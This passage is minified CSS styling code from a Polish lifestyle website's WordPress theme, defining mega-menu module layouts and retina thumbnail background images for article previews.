.td-next-prev-wrap{margin-top:10px}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_174 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_174 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_174 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_174 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_174 .td_module_wrap .td-module-container:before{display:block!important}.tdi_174 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_174 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_174 .td-module-container:before{bottom:-0px}.tdi_174 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_180{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jak-urzadzic-maly-pokoj-dla-trojki-rodzenstwa-lozko-pietrowe-3-osobowe-z-materacami-jako-rozwiazanie-idealne-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_181{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/drewniana-mapa-swiata-na-sciane.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_182{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250712092330_pexels-photo-271624.jpeg-1392x929.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_183{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/04/20250408071534_g67b273527799bff63547b496f1625949b18d1e778275779586853a0322c5f7df9517d056a4305fc95b8eb7401ae4495bc98a4bdcbc5d83070c5d0357dc4a304a_1280.jpg.jpg.webp)!important}}.tdi_184 .tdb-mega-modules-wrap{padding:20px}.tdi_184 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_184 .block-mega-child-cats:after{border-width:0px}.tdi_184 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:1px!important}.tdi_184 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_184 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_184:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_184:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_184.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_184.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_184 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_184 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_184 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_184 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_184 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_184 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_184 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_184 .entry-thumb{background-position:center 50%}.tdi_184 .td-image-wrap{padding-bottom:70%}.tdi_184 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_184 .td-module-meta-info,.ie11 .tdi_184 .td-module-meta-info{flex:auto}.tdi_184 .td-post-vid-time{display:block}.tdi_184 .td-module-meta-info,.tdi_184 .td-next-prev-wrap{text-align:center}.tdi_184 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_184.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_184 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_184 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:800!important}.tdi_184 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_184 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_184 .td-post-category:not(.td-post-extra-category){display:none}.tdi_184 .td-author-date{display:inline}.tdi_184 .td-post-author-name{display:none}.tdi_184 .td-post-date,.tdi_184 .td-post-author-name span{display:none}.tdi_184 .entry-review-stars{display:inline-block}.tdi_184 .td-icon-star,.tdi_184 .td-icon-star-empty,.tdi_184 .td-icon-star-half{font-size:15px}.tdi_184 .td-module-comments{display:none}.tdi_184 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_184:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_184 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_184 .td_module_wrap:hover .td-module-title a{color:rgba(221,97,97,0.82)!important}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_184 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_184 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}html:not([class*='ie']) .tdi_184 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_184 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_184 .block-mega-child-cats a{margin-bottom:12px}.tdi_184 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_184 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_184 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_184 .td_module_wrap .td-module-container:before{display:block!important}.tdi_184 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_184 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_184 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_184 .td-module-container:before{bottom:-0px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_184 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_184 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_184 .tdb-mega-modules-wrap{padding:15px}.tdi_184 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_184 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_184 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_184 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_184 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_184 .td_module_wrap .td-module-container:before{display:block!important}.tdi_184 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_184 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_184 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_184 .td-module-container:before{bottom:-0px}.tdi_184 .td-module-meta-info{padding:10px 0 0}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_184 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_184 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_184 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_184 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_184 .td_module_wrap .td-module-container:before{display:block!important}.tdi_184 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_184 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_184 .td-module-container:before{bottom:-0px}.tdi_184 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_190{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/12/OLM6.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_191{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/img_5502-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_192{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/piwne-spa-zakopane33.jpg.webp)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_193{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/plazazdziecmi.jpg.webp)!important}}.tdi_194 .tdb-mega-modules-wrap{padding:20px}.tdi_194 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_194 .block-mega-child-cats:after{border-width:0px}.tdi_194 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:1px!important}.tdi_194 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_194 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_194:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_194:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_194.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_194.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_194 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_194 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_194 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_194 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_194 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_194 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_194 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_194 .entry-thumb{background-position:center 50%}.tdi_194 .td-image-wrap{padding-bottom:70%}.tdi_194 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_194 .td-module-meta-info,.ie11 .tdi_194 .td-module-meta-info{flex:auto}.tdi_194 .td-post-vid-time{display:block}.tdi_194 .td-module-meta-info,.tdi_194 .td-next-prev-wrap{text-align:center}.tdi_194 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_194.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_194 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_194 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:800!important}.tdi_194 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_194 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_194 .td-post-category:not(.td-post-extra-category){display:none}.tdi_194 .td-author-date{display:inline}.tdi_194 .td-post-author-name{display:none}.tdi_194 .td-post-date,.tdi_194 .td-post-author-name span{display:none}.tdi_194 .entry-review-stars{display:inline-block}.tdi_194 .td-icon-star,.tdi_194 .td-icon-star-empty,.tdi_194 .td-icon-star-half{font-size:15px}.tdi_194 .td-module-comments{display:none}.tdi_194 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_194:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_194 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_194 .td_module_wrap:hover .td-module-title a{color:rgba(221,97,97,0.82)!important}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_194 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_194.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_194 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_194.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}html:not([class*='ie']) .tdi_194 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_194 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_194 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_194 .block-mega-child-cats a{margin-bottom:12px}.tdi_194 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_194 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_194 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_194 .td_module_wrap .td-module-container:before{display:block!important}.tdi_194 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_194 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_194 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_194 .td-module-container:before{bottom:-0px}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_194 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_194 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_194 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_194 .tdb-mega-modules-wrap{padding:15px}.tdi_194 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_194 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_194 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_194 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_194 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_194 .td_module_wrap .td-module-container:before{display:block!important}.tdi_194 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_194 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_194 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_194 .td-module-container:before{bottom:-0px}.tdi_194 .td-module-meta-info{padding:10px 0 0}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_194 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_194 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_194 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_194 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_194 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_194 .td_module_wrap .td-module-container:before{display:block!important}.tdi_194 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_194 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_194 .td-module-container:before{bottom:-0px}.tdi_194 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_194 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_200{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/gorb.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_201{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/miekko-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_202{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/JK6A8516.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_203{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/Arsuaga_Cialo_1000pcx.jpg)!important}}.tdi_204 .tdb-mega-modules-wrap{padding:20px}.tdi_204 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_204 .block-mega-child-cats:after{border-width:0px}.tdi_204 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:1px!important}.tdi_204 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_204 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_204:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_204:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_204.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_204.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_204 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_204 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_204 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_204 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_204 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_204 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_204 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_204 .entry-thumb{background-position:center 50%}.tdi_204 .td-image-wrap{padding-bottom:70%}.tdi_204 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_204 .td-module-meta-info,.ie11 .tdi_204 .td-module-meta-info{flex:auto}.tdi_204 .td-post-vid-time{display:block}.tdi_204 .td-module-meta-info,.tdi_204 .td-next-prev-wrap{text-align:center}.tdi_204 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_204.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_204 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_204 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:800!important}.tdi_204 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_204 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_204 .td-post-category:not(.td-post-extra-category){display:none}.tdi_204 .td-author-date{display:inline}.tdi_204 .td-post-author-name{display:none}.tdi_204 .td-post-date,.tdi_204 .td-post-author-name span{display:none}.tdi_204 .entry-review-stars{display:inline-block}.tdi_204 .td-icon-star,.tdi_204 .td-icon-star-empty,.tdi_204 .td-icon-star-half{font-size:15px}.tdi_204 .td-module-comments{display:none}.tdi_204 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_204:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_204 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_204 .td_module_wrap:hover .td-module-title a{color:rgba(221,97,97,0.82)!important}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_204 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_204 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}html:not([class*='ie']) .tdi_204 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_204 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_204 .block-mega-child-cats a{margin-bottom:12px}.tdi_204 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_204 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_204 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_204 .td_module_wrap .td-module-container:before{display:block!important}.tdi_204 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_204 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_204 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_204 .td-module-container:before{bottom:-0px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_204 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_204 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_204 .tdb-mega-modules-wrap{padding:15px}.tdi_204 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_204 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_204 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_204 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_204 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_204 .td_module_wrap .td-module-container:before{display:block!important}.tdi_204 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_204 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_204 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_204 .td-module-container:before{bottom:-0px}.tdi_204 .td-module-meta-info{padding:10px 0 0}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_204 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_204 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_204 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_204 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_204 .td_module_wrap .td-module-container:before{display:block!important}.tdi_204 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_204 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_204 .td-module-container:before{bottom:-0px}.tdi_204 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_210{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/brush-teeth-2103219_1280.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and 